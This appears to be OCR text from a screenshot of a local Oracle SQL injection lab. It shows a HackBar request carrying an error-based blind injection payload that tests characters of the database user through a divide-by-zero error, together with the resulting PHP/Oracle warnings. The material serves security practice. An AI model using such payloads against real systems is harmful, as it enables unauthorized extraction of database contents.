 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=(select decode(substr(user,1,1),'S',(1/0),0) from dual) --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
(!) Warning: oci_execute(): ORA-01476: divisor is equal to zero in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0003 134816 {main}( ) ...\oracle.php:0
2 0.0415 136592 oci_execute ( ) ...\oracle.php:20
(!) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0003 134816 {main}( ) ...\oracle.php:0
2 0.0474 136712 oci_fetch_row ( ) ...\oracle.php:21